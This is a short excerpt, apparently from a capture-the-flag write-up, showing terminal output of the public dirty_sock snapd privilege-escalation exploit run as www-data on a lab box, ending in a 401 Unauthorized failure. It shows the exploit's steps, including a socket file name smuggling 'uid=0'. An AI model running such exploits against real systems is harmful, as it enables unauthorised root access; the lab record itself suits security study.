 www-data@vulnuniversity:/tmp$ python3 ./exploit02.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/pwnabiwzoe;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[!] System may not be vulnerable, here is the API reply:
HTTP/1.1 401 Unauthorized
Content-Type: application/json
Date: Wed, 16 Mar 2022 15:33:25 GMT
Content-Length: 119
{"type":"error","status-code":401,"status":"Unauthorized","result":{"message":"access denied","kind":"login-required"}}